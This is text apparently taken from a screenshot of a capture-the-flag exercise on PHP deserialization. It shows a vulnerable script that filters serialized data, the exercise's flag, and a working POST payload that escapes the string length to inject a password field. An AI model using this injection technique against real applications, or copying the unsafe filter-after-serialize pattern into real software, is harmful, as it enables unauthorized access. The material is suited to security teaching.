 <?php
include_once 'flag.php';
highlight_file(__FILE__);
function filter($str){
return str_replace('22', '666', $str);
}
class GetFlag{
public $username = 'tom';
public $password = 'tom123';
}
$g = new GetFlag();
if (isset($_POST['username']) && isset($_POST['password'])){
$g->username = $_POST['username'];
$c = unserialize(filter(serialize($g)));
if ($c->password === 'GetFlag'){
echo $flag;
}
} flag{4006f1aec795d78fd1411aad9f015d9e}
Elements Console Sources Network HackBar
Load URL
Split URL
Execute
http://localhost/ctf-unserialize/
Post data Referer User Agent Cookies
Clear All
username=2222222222222222222222222222222222222222222222222222222222222222
";s:8:"password";s:7:"GetFlag";}&password=1